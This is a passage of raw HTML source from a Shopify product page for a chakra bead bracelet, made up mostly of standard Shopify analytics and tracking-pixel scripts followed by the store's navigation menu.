logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9385214052,storefrontBaseUrl: "https://goodvibesheaven.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3609100613","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-ESVYLY3QGE\\\",\\\"GT-5MXX469V\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/UMJRCPCk0tUbEMzw3uEC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/1lKGCPyk0tUbEMzw3uEC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/Hd6XCPmk0tUbEMzw3uEC\\\",\\\"MC-0M42Z0QLKD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/80uSCO2k0tUbEMzw3uEC\\\",\\\"MC-0M42Z0QLKD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/AVsFCPak0tUbEMzw3uEC\\\",\\\"MC-0M42Z0QLKD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/VJ4lCP-k0tUbEMzw3uEC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ESVYLY3QGE\\\",\\\"AW-741849164\\\/v1cSCPOk0tUbEMzw3uEC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2791735621","configuration":"{\"account_ID\":\"181908\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/goodvibesheaven.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"827162949","configuration":"{\"pixelCode\":\"C7GOONO3N5RF6CC6MN50\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238911813","configuration":"{\"subdomain\": \"goodvibesheaven\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114164037","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":" trackifyxcustom"},{"id":"196051269","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Simprosys Google"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GoodVibes Heaven","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"goodvibesheaven.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/goodvibesheaven.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","vendor":"goodvibes heaven","id":"8048212279603","untranslatedTitle":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","url":"\/products\/7-chakra-cubic-beads-bracelet","type":"Bracelets"},"id":"44135298629939","image":{"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"},"sku":"gvh-030624-1422","title":"Black Silver Clasp","untranslatedTitle":"Black Silver Clasp"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","vendor":"goodvibes heaven","id":"8048212279603","untranslatedTitle":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","url":"\/products\/7-chakra-cubic-beads-bracelet","type":"Bracelets"},"id":"44135298662707","image":{"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"},"sku":"gvh-030624-1433","title":"Black Gold Clasp","untranslatedTitle":"Black Gold Clasp"}],"purchasingCompany":null},},"https://goodvibesheaven.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9385214052","storefrontBaseUrl":"https:\/\/goodvibesheaven.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold\",\"vendor\":\"goodvibes heaven\",\"id\":\"8048212279603\",\"untranslatedTitle\":\"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold\",\"url\":\"\/products\/7-chakra-cubic-beads-bracelet\",\"type\":\"Bracelets\"},\"id\":\"44135298629939\",\"image\":{\"src\":\"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206\"},\"sku\":\"gvh-030624-1422\",\"title\":\"Black Silver Clasp\",\"untranslatedTitle\":\"Black Silver Clasp\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8048212279603,"gid":"gid:\/\/shopify\/Product\/8048212279603","vendor":"goodvibes heaven","type":"Bracelets","handle":"7-chakra-cubic-beads-bracelet","variants":[{"id":44135298629939,"price":2995,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","sku":"gvh-030624-1422"},{"id":44135298662707,"price":2995,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","sku":"gvh-030624-1433"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8048212279603,"requestId":"2a9f7ffa-e54f-4d6c-bc95-2d673e07ed35-1768665419"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9385214052,
      theme_id: 170436133189,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//goodvibesheaven.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//goodvibesheaven.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//goodvibesheaven.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9385214052,"isMerchantRequest":null,"themeId":170436133189,"themeCityHash":"7639436552115748918","contentLanguage":"en","currency":"USD","eventMetadataId":"e0f6813a-cdce-4888-ad41-7f4cc64b5736"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8048212279603,"requestId":"2a9f7ffa-e54f-4d6c-bc95-2d673e07ed35-1768665419","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44135298629939,"productId":8048212279603,"productGid":"gid:\/\/shopify\/Product\/8048212279603","name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","price":"29.95","sku":"gvh-030624-1422","brand":"goodvibes heaven","variant":"Black Silver Clasp","category":"Bracelets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44135298629939,"productId":8048212279603,"productGid":"gid:\/\/shopify\/Product\/8048212279603","name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","price":"29.95","sku":"gvh-030624-1422","brand":"goodvibes heaven","variant":"Black Silver Clasp","category":"Bracelets","nonInteraction":true,"remote":false,"referer":"https:\/\/goodvibesheaven.com\/products\/7-chakra-cubic-beads-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//goodvibesheaven.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://goodvibesheaven.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9385214052"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="170436133189"
  data-theme-name="Impulse"
  data-theme-version="7.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://goodvibesheaven.com/api/collect"
></script>
</head>

<body class="template-product" data-center-text="false" data-button_style="square" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="square" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23142466978117__header" class="shopify-section shopify-section-group-header-group">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">Home</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/all"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-all2"
                    >
                    Collections
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-all2"
                      aria-labelledby="Label-collections-all2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-all2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/108-mala"
                              class="mobile-nav__link"
                              id="Sublabel-collections-108-mala1"
                              >
                              108 Mala
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/lucky-bracelet"
                              class="mobile-nav__link"
                              id="Sublabel-collections-lucky-bracelet2"
                              >
                              Lucky Bracelet
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/evil-eye-hamsa"
                              class="mobile-nav__link"
                              id="Sublabel-collections-evil-eye-hamsa3"
                              >
                              Evil Eye/Hamsa
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/om"
                              class="mobile-nav__link"
                              id="Sublabel-collections-om4"
                              >
                              Om
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/crystals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-crystals5"
                              >
                              Crystals
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sri-yantra"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sri-yantra6"
                              >
                              Sri Yantra
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/7-chakra"
                              class="mobile-nav__link"
                              id="Sublabel-collections-7-chakra7"
                              >
                              7 Chakra
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/buddha"
                              class="mobile-nav__link"
                              id="Sublabel-collections-buddha8"
                              >
                              Buddha
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/tree-of-life"
                              class="mobile-nav__link"
                              id="Sublabel-collections-tree-of-life9"
                              >
                              Tree Of Life
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/mandala"
                              class="mobile-nav__link"
                              id="Sublabel-collections-mandala10"
                              >
                              Mandala
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/dreamcatcher"
                              class="mobile-nav__link"
                              id="Sublabel-collections-dreamcatcher11"
                              >
                              Dreamcatcher
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/crystals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-crystals12"
                              >
                              Crystals
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/under-20"
                              class="mobile-nav__link"
                              id="Sublabel-collections-under-2013"
                              >
                              Under $20
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/zen-inspired-gifts-under-30"
                              class="mobile-nav__link"
                              id="Sublabel-collections-zen-inspired-gifts-under-3014"
                              >
                              Under $30
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/zen-inspired-gifts-under-50"
                              class="mobile-nav__link"
                              id="Sublabel-collections-zen-inspired-gifts-under-5015"
                              >
                              Under $50
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><a href="/collections/all"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-all3"
                    >
                    Product Types
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-all3"
                      aria-labelledby="Label-collections-all3"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-all3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bracelets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bracelets1"
                              >
                              Bracelets
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/keychains"
                              class="mobile-nav__link"
                              id="Sublabel-collections-keychains2"
                              >
                              Keychains
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/ring"
                              class="mobile-nav__link"
                              id="Sublabel-collections-ring3"
                              >
                              Rings
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/necklaces"
                              class="mobile-nav__link"
                              id="Sublabel-collections-necklaces4"
                              >
                              Necklaces
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/decoration"
                              class="mobile-nav__link"
                              id="Sublabel-collections-decoration5"
                              >
                              Decorations
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/pendants"
                              class="mobile-nav__link"
                              id="Sublabel-collections-pendants6"
                              >
                              Pendants
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/new-arrivals" class="mobile-nav__link mobile-nav__link--top-level">New Arrivals</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/buy-2-get-1-free" class="mobile-nav__link mobile-nav__link--top-level">BUY 2 GET 1</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/pages/contact" class="mobile-nav__link mobile-nav__link--top-level">Contact</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><div class="mobile-nav__has-sublist"><a href="/pages/about-us"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-about-us7"
                    >
                    More
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-about-us7"
                      aria-labelledby="Label-pages-about-us7"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-about-us7"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/happy-customers"
                              class="mobile-nav__link"
                              id="Sublabel-pages-happy-customers1"
                              >
                              Reviews
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/about-us"
                              class="mobile-nav__link"
                              id="Sublabel-pages-about-us2"
                              >
                              About Us
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/order-lookup"
                              class="mobile-nav__link"
                              id="Sublabel-pages-order-lookup3"
                              >
                              Track your order
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/faq"
                              class="mobile-nav__link"
                              id="Sublabel-pages-faq4"
                              >
                              FAQ
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/wholesale-inquiries"
                              class="mobile-nav__link"
                              id="Sublabel-pages-wholesale-inquiries5"
                              >
                              Wholesale
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/goodvibes-heaven-gift-card"
                              class="mobile-nav__link"
                              id="Sublabel-products-goodvibes-heaven-gift-card6"
                              >
                              Gift Card
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/learn-how-to-wear-your-feng-shui-pixiu-wealth-bracelet"
                              class="mobile-nav__link"
                              id="Sublabel-pages-learn-how-to-wear-your-feng-shui-pixiu-wealth-bracelet7"
                              >
                              How to wear my bracelet?
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-9">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-10"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/goodvibes_heaven/" title="GoodVibes Heaven on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 